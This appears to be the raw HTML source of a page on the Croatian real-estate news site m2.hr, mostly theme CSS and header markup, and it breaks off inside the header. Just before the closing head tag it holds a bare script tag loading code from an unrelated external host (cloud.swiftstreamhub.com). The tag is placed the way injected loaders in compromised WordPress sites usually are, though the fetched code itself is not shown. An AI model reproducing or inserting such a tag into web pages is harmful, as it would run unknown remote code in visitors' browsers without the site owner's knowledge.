    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dbe6e0;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dbe6e0 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dbe6e0;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	text-transform:none;
	
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #028090 !important;
    }    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-weight:bold;
	text-transform:none;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Montserrat;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Montserrat;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Montserrat;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	
    }
</style>

<link rel="icon" href="https://m2.hr/wp-content/uploads/2020/06/m2_f_green_box.png" sizes="32x32" />
<link rel="icon" href="https://m2.hr/wp-content/uploads/2020/06/m2_f_green_box.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://m2.hr/wp-content/uploads/2020/06/m2_f_green_box.png" />
<meta name="msapplication-TileImage" content="https://m2.hr/wp-content/uploads/2020/06/m2_f_green_box.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dbe6e0;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dbe6e0;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dbe6e0;
                }
                .tdm-btn-style1 {
					background-color: #dbe6e0;
				}
				.tdm-btn-style2:before {
				    border-color: #dbe6e0;
				}
				.tdm-btn-style2 {
				    color: #dbe6e0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dbe6e0;
                    -moz-box-shadow: 0 2px 16px #dbe6e0;
                    box-shadow: 0 2px 16px #dbe6e0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dbe6e0;
                    -moz-box-shadow: 0 4px 26px #dbe6e0;
                    box-shadow: 0 4px 26px #dbe6e0;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-2949 single-format-standard td-standard-pack eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine global-block-template-1 td-estates-pro tdb_template_86 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/M2-333715553927870/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/m2.hr_/?hl=hr" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-novi-kao-container"><ul id="menu-novi-kao" class="td-mobile-main-menu"><li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-138"><a href="https://m2.hr/category/aktualnosti/">Aktualnosti</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-139"><a href="https://m2.hr/category/analize-preporuke/">Analize i preporuke</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://m2.hr/category/top-nekretnine/">Top nekretnine</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://m2.hr/category/lifestyle/">Lifestyle</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVA">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://m2.hr/privacy-policy/">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://m2.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraži</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_7bb" class="tdc-zone"><div class="tdc_zone tdi_2_487  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_487{
                    min-height: 0;
                }.tdi_2_487 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style>
<div class="tdi_1_7bb_rand_style td-element-style" ></div><div id="tdi_3_a74" class="tdc-row"><div class="vc_row tdi_4_7a4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_7a4,
                .tdi_4_7a4 .tdc-columns{
                    min-height: 0;
                }#tdi_3_a74.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3_a74.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4_7a4,
				.tdi_4_7a4 .tdc-columns{
				    display: block;
				}.tdi_4_7a4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_7a4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_7a4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_7a4{
position:relative;
}
}

</style>
<div class="tdi_3_a74_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_a74_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="vc_column tdi_6_b93  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_b93{
                    vertical-align: baseline;
                }.tdi_6_b93 > .wpb_wrapper,
				.tdi_6_b93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_b93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_b93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_b93{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_b93{
width:20% !important;
display:inline-block !important;
position:relative;
}
}

</style>
<div class="tdi_5_a77_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_5_a77_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_cb7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_cb7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_cb7{
margin-left:-12px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_7_cb7{
                    display: inline-block;
                }.tdi_7_cb7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_cb7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_cb7 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style>
<div class="tdi_7_cb7_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_7_cb7_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_494  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_494{
                    vertical-align: baseline;
                }.tdi_9_494 > .wpb_wrapper,
				.tdi_9_494 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_494 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_494 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_494{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_494{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_b19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_b19" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_b19{
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_b19 .tdb-logo-a,
                .tdi_10_b19 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_b19 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_b19 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_b19 .tdb-logo-img{
                    max-width: 400px;
                }.tdi_10_b19 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_b19 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_b19 .tdb-logo-text-title{
                    display: block;
                }.tdi_10_b19 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_b19 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10_b19 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_b19 .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_b19 .tdb-logo-img{
                    max-width: 92px;
                }
}
</style>
<div class="tdi_10_b19_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_b19_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-W-new-1.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_e77  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_e77{
                    vertical-align: baseline;
                }.tdi_12_e77 > .wpb_wrapper,
				.tdi_12_e77 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_e77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_e77 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_e77{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_e77{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_797 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_797" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_797{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_797{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_797 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_797 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_797 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_87b" class="tdc-zone"><div class="tdc_zone tdi_15_9c4  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_9c4{
                    min-height: 0;
                }.tdi_15_9c4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style>
<div class="tdi_14_87b_rand_style td-element-style" ></div><div id="tdi_16_914" class="tdc-row"><div class="vc_row tdi_17_9b6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17_9b6,
                .tdi_17_9b6 .tdc-columns{
                    min-height: 0;
                }#tdi_16_914.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_16_914.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_17_9b6,
				.tdi_17_9b6 .tdc-columns{
				    display: block;
				}.tdi_17_9b6 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_9b6 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_9b6 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_9b6{
position:relative;
}
}

</style>
<div class="tdi_16_914_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_16_914_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="vc_column tdi_19_4cc  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_4cc{
                    vertical-align: baseline;
                }.tdi_19_4cc > .wpb_wrapper,
				.tdi_19_4cc > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_4cc > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_4cc > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_4cc{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_4cc{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_44b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_44b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_44b{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_44b{
                    display: inline-block;
                }.tdi_20_44b .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_44b .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_44b .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_977  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_977{
                    vertical-align: baseline;
                }.tdi_22_977 > .wpb_wrapper,
				.tdi_22_977 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22_977 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22_977 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_977{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_977{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_277 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_277" >
<style>
/* custom css */
.tdi_23_277 .tdb-logo-a,
                .tdi_23_277 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_277 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_277 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_277 .tdb-logo-img{
                    max-width: 400px;
                }.tdi_23_277 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_277 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_277 .tdb-logo-text-title{
                    display: block;
                }.tdi_23_277 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23_277 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23_277 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_277 .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_277 .tdb-logo-img{
                    max-width: 92px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-W-new-1.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_b46  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_b46{
                    vertical-align: baseline;
                }.tdi_25_b46 > .wpb_wrapper,
				.tdi_25_b46 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_b46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_b46 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_b46{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_b46{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_8b9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_8b9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_8b9{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_8b9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_8b9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_8b9 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26_8b9 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_69a" class="tdc-zone"><div class="tdc_zone tdi_28_ee4  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28_ee4{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28_ee4{
z-index:999 !important;
}

</style><div id="tdi_29_7b7" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30_bb2  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30_bb2,
                .tdi_30_bb2 .tdc-columns{
                    min-height: 0;
                }.tdi_30_bb2:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_30_bb2,
				.tdi_30_bb2 .tdc-columns{
				    display: block;
				}.tdi_30_bb2 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_bb2 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30_bb2 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_30_bb2.tdc-row-content-vert-center,
                    .tdi_30_bb2.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30_bb2.tdc-row-content-vert-bottom,
                    .tdi_30_bb2.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30_bb2.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30_bb2.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_30_bb2{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_30_bb2 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_bb2{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
